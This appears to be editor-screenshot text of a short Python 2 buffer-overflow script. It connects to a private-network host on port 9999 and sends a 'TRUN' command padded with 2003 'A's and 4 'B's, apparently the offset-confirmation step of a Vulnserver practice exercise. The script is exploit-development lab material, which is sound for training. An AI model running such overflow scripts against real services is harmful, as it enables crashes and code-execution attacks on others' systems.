 Open
2.py
~/
Save
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.90',9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()
Python
Tab Width: 8
Ln 4, Col 26
INS